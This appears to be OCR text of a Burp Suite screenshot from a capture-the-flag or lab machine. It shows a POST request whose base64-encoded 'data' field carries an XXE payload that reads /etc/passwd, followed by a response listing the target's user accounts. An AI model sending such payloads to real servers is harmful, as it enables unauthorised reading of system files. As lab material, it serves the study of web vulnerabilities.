 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.100 ?
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 309
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRlbW8gWyA8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0
Yy9wYXNzd2QiPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2bZGVtbzwvY3dlPgoJCTxjdnNzPmRlbW88L2N2c3M%2b
CgkJPHJld2FyZD5kZW1vPC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b
Search... 0 matches
Response
Pretty Raw Render \n Actions
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
49 <tr>
50 <td>
Search... 0 matches
INSPECTOR
Done 2,294 bytes | 416 millis